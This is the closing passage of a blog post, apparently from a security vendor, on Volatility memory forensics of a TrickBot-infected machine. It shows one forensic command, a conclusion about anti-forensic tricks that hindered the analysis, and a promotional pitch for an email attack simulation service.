
consoles –Scan for CONSOLE_INFORMATION output.
Also, no results from the consoles output.
vol.py consoles
Conclusion
In this brief writeup, we looked at the memory analysis framework and attempted to utilize it to examine a system compromised with TrickBot. The anti-reversing techniques of the delivery mechanism and anti-forensicating tricks used within the executable proved to inhibit some of the analysis. While many more artifacts can be explored through memory analysis, this was a high-level attempt to understand the flow of analysis using the tool. Please feel free to continue on the investigation. Joe Sandbox also provides a detailed analysis report on this instance. We are beyond excited to announce InQuest Labs and know that it will be a valuable open-source resource for the community. Give it a gander when you have some free time.
How Effective Is Your Email Security Stack?
Did you know, 80% of malware is delivered via email? How well do your defenses stand up to today’s emerging malware? Discover how effectively your email provider’s security performs with our Email Attack Simulation. You’ll receive daily reports on threats that bypassed your defenses as well as recommendations for closing the gap. Free of charge for 30 days.